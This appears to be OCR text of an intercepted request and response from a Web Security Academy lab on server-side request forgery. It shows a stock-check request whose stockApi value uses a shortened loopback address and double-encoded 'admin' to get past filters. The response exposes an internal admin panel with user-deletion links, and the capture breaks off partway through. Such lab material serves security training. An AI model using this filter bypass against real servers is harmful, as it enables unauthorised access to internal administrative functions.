 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
10 Content-Length: 67
11 DNT: 1
12 Connection: close
13 Cookie: session=HYb0VKDH52kh0R9ti6oTu9T8UMGIRXUz
14
15 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Render \n Actions
41
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/login">Login</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>administrator - </span>
58 <a href="/admin/delete?username=administrator">Delete</
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 <div>